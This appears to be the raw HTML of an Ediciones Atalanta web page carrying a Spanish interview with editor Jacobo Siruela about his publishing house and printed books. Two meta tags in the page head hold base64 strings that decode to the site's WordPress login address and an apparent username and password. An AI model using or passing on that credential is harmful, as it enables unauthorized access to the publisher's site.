<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.edicionesatalanta.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' media='screen' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.edicionesatalanta.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #e40812;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ff4953;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #090c1d;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #e40812;
				color: #011133;
				border-color: #011133;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #ffffff;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #ffffff;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #ffffff;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #ffffff;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #ffffff;
			}

			.order_details {
				background-color: #020516;
			}

			.order_details > li {
				border-bottom: 1px dotted #000001;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#020516 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#020516 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #090c1d;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #040718;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #000213;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #00000e;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #000004;
				color: #f5f5f5;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #ffffff;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #ffffff;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #ffffff;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #e40812;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #000729;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #000224;
				}
			}
				.storefront-product-pagination a {
					color: #ffffff;
					background-color: #090c1d;
				}
				.storefront-sticky-add-to-cart {
					color: #ffffff;
					background-color: #090c1d;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #e40812;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.edicionesatalanta.com/wp-content/themes/atalanta/style.css?ver=1768984475' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.edicionesatalanta.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.edicionesatalanta.com/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.edicionesatalanta.com/wp-content/plugins/storefront-powerpack/assets/css/style.css' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-144298166-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.edicionesatalanta.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.edicionesatalanta.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#011133","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000089","button_1_button_hover":"#00006e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000089","button_2_button_hover":"#00006e","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Times New Roman, Times, serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.edicionesatalanta.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.edicionesatalanta.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ed6e558b3350b9395fbc3747085887d","fragment_name":"wc_fragments_9ed6e558b3350b9395fbc3747085887d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.edicionesatalanta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.edicionesatalanta.com/wp-json/wp/v2/posts/1555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edicionesatalanta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.edicionesatalanta.com/?p=1555' />
<meta name="msapplication-TileImage" content="sdt58R2VzdG9yOkVBNzk1ODA1L3dwLWxvZ2luLnBocA==" />
<meta name="google" content="aHR0cHM6Ly93d3cuZWRpY2lvbmVzYXRhbGFudGEuY29tL3dwLWxvZ2luLnBocA=="  />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-color: #090c1d; }
</style>
	<link rel="icon" href="https://www.edicionesatalanta.com/wp-content/uploads/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.edicionesatalanta.com/wp-content/uploads/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.edicionesatalanta.com/wp-content/uploads/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.edicionesatalanta.com/wp-content/uploads/favicon.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1555 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-atalanta theme-storefront woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active sp-header-active sp-designer sp-shop-alignment-left">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full"><div class="sp-header-row"><div class="sp-header-span-3">		<div class="site-branding">
			<a href="https://www.edicionesatalanta.com/" class="custom-logo-link" rel="home"><img width="216" height="25" src="https://www.edicionesatalanta.com/wp-content/uploads/logo-atalanta-header.png" class="custom-logo" alt="Ediciones Atalanta" decoding="async" srcset="https://www.edicionesatalanta.com/wp-content/uploads/logo-atalanta-header.png 216w, https://www.edicionesatalanta.com/wp-content/uploads/logo-atalanta-header-150x17.png 150w" sizes="(max-width: 216px) 100vw, 216px" /></a>		</div>
		</div><div class="sp-header-span-7">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Navegación principal">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span></span></button>
			<div class="primary-navigation"><ul id="menu-menu-principal" class="menu"><li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1380"><a href="https://www.edicionesatalanta.com/novedades/">Novedades</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a>Colecciones</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87"><a href="https://www.edicionesatalanta.com/coleccion/ars-brevis/">Ars Brevis</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89"><a href="https://www.edicionesatalanta.com/coleccion/memoria-mundi/">Memoria Mundi</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88"><a href="https://www.edicionesatalanta.com/coleccion/imaginatio-vera/">Imaginatio Vera</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2333"><a href="https://www.edicionesatalanta.com/coleccion/liber-naturae/">Liber naturae</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2332"><a href="https://www.edicionesatalanta.com/coleccion/fuera-de-coleccion/">Fuera de colección</a></li>
</ul>
</li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.edicionesatalanta.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.edicionesatalanta.com/distribucion/">Distribución</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-692"><a href="https://www.edicionesatalanta.com/prensa/">Prensa</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.edicionesatalanta.com/contacto/">Contacto</a></li>
<li class="btbuscador"><a href="javascript:;" onclick="javascript:abrirbuscador()"><i class="fa fa-search" aria-hidden="false"></i></a></li></ul></div><div class="handheld-navigation"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1380"><a href="https://www.edicionesatalanta.com/novedades/">Novedades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a>Colecciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87"><a href="https://www.edicionesatalanta.com/coleccion/ars-brevis/">Ars Brevis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89"><a href="https://www.edicionesatalanta.com/coleccion/memoria-mundi/">Memoria Mundi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88"><a href="https://www.edicionesatalanta.com/coleccion/imaginatio-vera/">Imaginatio Vera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2333"><a href="https://www.edicionesatalanta.com/coleccion/liber-naturae/">Liber naturae</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2332"><a href="https://www.edicionesatalanta.com/coleccion/fuera-de-coleccion/">Fuera de colección</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.edicionesatalanta.com/quienes-somos/">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.edicionesatalanta.com/distribucion/">Distribución</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-692"><a href="https://www.edicionesatalanta.com/prensa/">Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.edicionesatalanta.com/contacto/">Contacto</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div><div class="sp-header-span-2 sp-header-last">		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.edicionesatalanta.com/carrito/" title="Ver tu carrito de compra"></a>
						</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div></div>
	</header><!-- #masthead -->

	<div class="cont_buscador"><form role="search" method="get" class="search-form" action="https://www.edicionesatalanta.com/"><input type="hidden" name="post_type" value="product" /><div class="cont_busqueda_blog"><i class="fa fa-search fa-lg iconobusqueda" aria-hidden="false"></i><input type="search" class="search-field" id="campo_busqueda" placeholder="Introduzca aquí su búsqueda" value="" name="s" title="Buscar:" /></div></form></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1555" class="post-1555 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevista">

			<header class="entry-header">
		<h1 class="entry-title">Entrevista a Jacobo Siruela (Confabulario)</h1>		</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="2048" height="1536" src="https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3.jpg 2048w, https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3-150x113.jpg 150w, https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3-300x225.jpg 300w, https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3-768x576.jpg 768w, https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3-1024x768.jpg 1024w, https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3-324x243.jpg 324w, https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3-416x312.jpg 416w" sizes="(max-width: 2048px) 100vw, 2048px" /><h4 class="post"><a href="http://confabulario.eluniversal.com.mx/jacobo-siruela-imaginacion-brevedad-y-memoria/">Jacobo Siruela: imaginación, brevedad y memoria</a></h4>
<p>«El libro del siglo XXI no es el libro electrónico, sino el libro real y sensual», asegura el editor español Jacobo Siruela, fundador de la editorial que lleva su apellido y, más recientemente, de Atalanta, sello que apuesta, ante todo, por el conocimiento y los libros bellos</p>
<p><span id="more-1555"></span></p>
<p>Después de haber creado, hace 36 años, la editorial que lleva su apellido, Jacobo Siruela (Madrid, 1954), junto con su esposa, la artista, editora y escritora Inka Martí, se retiró al campo, a un lugar llamado Mas Pou, en Gerona, España, y comenzó de nuevo: fundó en 2005 Ediciones Atalanta, con el propósito de reivindicar los libros físicos, sensuales, cuidando al máximo su factura y contenidos. Después de haber creado, hace 36 años, la editorial que lleva su apellido, Jacobo Siruela (Madrid, 1954), junto con su esposa, la artista, editora y escritora Inka Martí, se retiró al campo, a un lugar llamado Mas Pou, en Gerona, España, y comenzó de nuevo: fundó en 2005 Ediciones Atalanta, con el propósito de reivindicar los libros físicos, sensuales, cuidando al máximo su factura y contenidos.</p>
<p>Siempre lo atrajo lo oculto, lo místico, la alquimia a este hombre alto, de cabello blanco y largas patillas, cuyo nombre, Jacobo Fitz-James Stuart Martínez de Irujo resulta ideal para un título nobiliario, que también tiene: el conde Siruela. Sus ojos son ambarinos y los mocasines de ante que trae puestos para esta entrevista, en una terraza del Hotel Four Seasons de la Ciudad de México, son del color que distingue a su editorial: azul puro.</p>
<p>De niño gustaba leer historietas, tebeos, y deambular por el Palacio de Lira, y correr por los pasillos que lo llevaban a salones fantasmales. Ha dicho que en esos tiempos el centro de su imaginación se encontraba en el jardín. Un día leyó literatura fantástica, y su mente se abrió a mundos lejanos y asombrosos. Quizás, como escribió Patrick Harpur sobre Jung, «se sentó en su escritorio, cerró los ojos y se dejó ir. Tuvo la sensación física de que el suelo se abría, de sumergirse en oscuros abismos donde encontró no la locura que esperaba, sino… un mito».</p>
<p>Siruela gusta de buscar inspiración en las cosas lejanas, raras, que le enseñan a mirar con nuevos ojos el pasado. Ha mencionado que siempre se ha movido en el campo de la memoria, que gusta publicar libros no actuales. En su más reciente libro publicado, <em>Libros, secretos</em>, escribió: «Somos lo que creemos ser y todo nuestro mundo es el reflejo de ello. Somos palabra, pero nuestras emociones están condicionadas por nuestras estructuras imaginarias (aunque a veces la imaginación parezca muerta)».</p>
<p>Antes de hablar, Jacobo Siruela medita muy bien sus palabras, acaricia sus manos, sus dedos largos y delgados.</p>
<p><strong>¿De dónde viene su fascinación por hacer libros exquisitos, bellos, y algunos raros? Pienso en los ensayos de Joseph Campbell, James Hillman y Eliot Weinberger, por ejemplo.</strong></p>
<p>Por un lado yo creo que las pequeñas editoriales tienen su razón de ser si ofrecen lo que las grandes editoriales no hacen. Atalanta es una editorial pequeña, hacemos diez libros al año, y no tiene sentido comenzar a editar para editar lo mismo, para ir a buscar los mismos temas. Creo que las pequeñas editoriales tienen que buscar otros caminos. También debido a una razón de sensibilidad, ya que en Siruela fui también un editor un poco raro, como dices tú (risas), que dio a conocer libros bastante fuera del ámbito normal. A mí me interesa investigar esas formas que son despreciadas. Generalmente se desprecia aquello que se desconoce. Entre esas parcelas descubro muchas cosas nuevas, incluso creo que son una fuente de inspiración mayor de cosas distantes, de cosas distintas, que las leyes del mercado tienden a uniformar.</p>
<p align="justify"><strong>Atalanta ofrece autores fuera de lo común, como Liudmila Petrushévskaia, Vernon Lee o Yasutaka Tsutsui.</strong></p>
<p>Lo de Tsutsui tuvo mucha gracia. Fuimos a Londres para ver un agente literario, Atalanta llevaba poco y nos preguntaron qué tipo de libros hacíamos. No publicamos novela, les dijimos, publicamos cuentos. Y me dieron un libro: <em>Salmonella men on planet porno</em> (Los hombres salmonela en el planeta porno) y dije no, realmente ese no es nuestro campo. Bueno, no importa, lléveselo, me dijeron. Y entonces Inka, mi mujer, leyó el primer cuento, me lo explicó, nos fuimos riendo. Yo leí el segundo cuento y nos alternamos las lecturas. La verdad nos hizo mucha gracia porque la obra cómica es muy difícil, si no se sabe manejar puede resultar vulgar. Y Tsutsui tiene una originalidad extraordinaria; luego cuando vimos que era un señor de 70 años que había recibido la Légion d’Honneur en Francia, lo contratamos. Con los cuentos siempre hay que descubrir cosas nuevas. Nuestra colección, Ars brevis, tiene la función de dar a conocer un autor en pocas páginas, ofrecer su esencia con un prólogo. O bien descubrir nuevos autores…</p>
<p><strong>¿Como a Francisco Tario?</strong></p>
<p>Como Tario para España, o como Robert Aickman, otro escritor fantástico extraordinario que descubrí tarde. Realmente en España no se lee mucho cuento, los éxitos están en las grandes novelas y en los ensayos, curiosamente. Nuestros libros de cuentos, tanto de Tsutsui y alguno más, nos han ido discretamente bien en ventas.</p>
<p><strong>Aunque publicó una novela, <em>Paprika</em>, donde una científica investiga los sueños de sus pacientes…</strong></p>
<p>Claro, con <em>Paprika</em> rompimos nuestra norma, pero las normas están para eso, para romperse.</p>
<p><strong>Luego está su libro sobre la historia del sueño, y los<em> Cuadernos de noche</em> de Inka, en el que aparece una selección de sueños que ha tenido y anotado durante años. Tres maneras de tratar un mismo tema.</strong></p>
<p>Es verdad, en Atalanta se interconexiona todo. De alguna manera es un catálogo que tiene coherencia, sobre todo en el campo del pensamiento y el ensayo. En literatura, bueno, lo que es el arte y la creación siempre es más diversa, pero puedes ceñirte a un estilo.</p>
<p>Siruela confiesa que en la elección de sus títulos interviene tanto el azar como la experiencia. «La literatura contemporánea es un cajón de sastre donde caben todos los retales. En Atalanta quise hacer tres colecciones para no perderme en el relativismo del mercado, tracé tres campos de investigación: la brevedad, la memoria y la imaginación, en un sentido distinto del que es normalmente», dice.</p>
<p><strong>¿Alguna vez Atalanta ha atravesado dificultades económicas?</strong></p>
<p>Mira, te diré que aunque a los editores no se les debe de creer, solamente hemos perdido cuatro libros, de los más de 120 que tenemos en el catálogo. De algunos hemos hecho cinco ediciones; también tenemos otros que tienen tres mil páginas, como el de Jin Ping Mei, o la <em>Decadencia y caída del imperio romano</em>, de Edward Gibbon. Hemos hecho muchas locuras cuerdas, pero nos ha ido bien. Una vez que has hecho y vendido una obra de tres mil ejemplares, y has tenido éxito, ya sabes que tienes mercado para ello, y que lo siguiente que hagas, los que han comprado eso, también se van a sentir interesados.</p>
<p>A la pregunta sobre qué libro está leyendo en estos momentos, Siruela responde que los cuentos completos del venezolano Ednodio Quintero, al que publicará.  «Generalmente leo ensayo. Realmente he leído poca novela en los últimos años. Tengo inquietud por el conocimiento, estoy fascinado con la filosofía, generalmente tengo libros de ciencias. Creo que la manera de entender las cosas es cruzar diferentes conocimientos. Esta es la época de mayores conocimientos, pero la de menor sabiduría». Cuenta que de niño fue feliz leyendo las historietas de Tintín.  «Luego a los 14 ó 15 años empecé a leer cosas muy intelectuales de repente, y cambié. No sé, es una cosa muy rara. De repente me empezó a fascinar el mundo intelectual. A los 15 años leí <em>La rebelión de las masas</em>, de Ortega y Gasset. Pero también comencé a leer lecturas equivocadas, del 98 español. Realmente mi maestro fue Borges. Cuando lo descubrí, ¡pum!, ahí ya cambió todo mi universo. Borges me abrió a la literatura universal, a tantos temas, épocas. Me globalizó».</p>
<p><strong>¿Cómo ve el panorama actual de las editoriales independientes?</strong></p>
<p>No ha hecho más que crecer. Quizás España sea el único país en el mundo que tiene ese crecimiento disparatado de editoriales pequeñas. Evidentemente hay algunas que no llegan ni al tercer libro, o cuarto, pero una cantidad considerable se está abriendo camino entre los preceptos, son gente joven que siempre he defendido, como defiendo que hagan libros cuidados, que traten de hacer libros bellos, ediciones buenas, cuidadas, con un papel digno, con un diseño que pretenda ser lo más aceptable posible; es decir, que respondan a una especie de culto al libro. Cuando salió el libro electrónico todas las editoriales se volcaron a hacerlos, nosotros fuimos quizás los únicos que no quisimos. Creo que el libro del siglo XXI no es el libro electrónico, sino el libro real y sensual. Todo el mundo me dijo: bueno, pero tú eres un romántico, sois un poco retrógradas vosotros, ahora el mundo va por la tecnología. Y dije bueno, eso está por ver. El libro lleva muchos siglos, y yo decía irónicamente que el libro era un arquetipo platónico, y que los arquetipos son eternos, como decía Platón. El tiempo me ha dado la razón porque en España, al menos, las ventas del libro electrónico están al 4 por ciento; en México, influenciado por Estados Unidos, creo que está en el 12 por ciento, pero está bajando. La gente pensó que era algo así como el paso del barco de vela al barco de motor, algo así que se vinculaba al progreso. No tiene nada que ver con la modernidad. La modernidad se calibra en el contenido, no en el continente. Lo importante son los contenidos. Porque mucha de la modernidad es efímera, pertenece a modas y pasa rápido.</p>
<p><strong>¿Hay alguna editorial independiente que le atraiga?</strong></p>
